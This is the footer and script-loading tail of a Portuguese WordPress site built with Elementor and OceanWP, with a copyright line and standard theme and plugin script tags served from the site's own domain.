						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"ba13994662","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"d53348712a","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1799,"title":"Organizing%20Your%20Impression%20and%20Info%20For%20a%20Russian%20Dating%20Website","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
